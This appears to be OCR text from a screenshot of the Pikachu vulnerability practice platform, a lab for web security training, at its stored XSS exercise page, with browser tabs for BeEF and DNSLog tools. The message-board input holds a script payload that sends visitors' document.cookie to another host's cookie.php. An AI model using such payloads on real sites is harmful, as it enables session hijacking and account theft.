 Get the pikachu
BeEF Control Panel
DNSLog Platform
CEYE - Monitor service for se
不安全
192.168.70.10:8083/vul/xss/xss_stored.php
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
xss > 存储型xss
点一下提示~
暴力破解
我是一个留言板：
Cross-Site Scripting
<script>window.open('http://192.168.70.4:80/cookie.php?cookie='+document.cookie)</script>
概述
反射型xss(get)
反射型xss(post)
submit
存储型xss
留言列表：
DOM型xss
DOM型xss-x
xss之盲打
xss之过滤
xss之htmlspecialchars
xss之href输出
xss之js输出
CSRF
SQL-Inject
RCE
File Inclusion
Unsafe Filedownload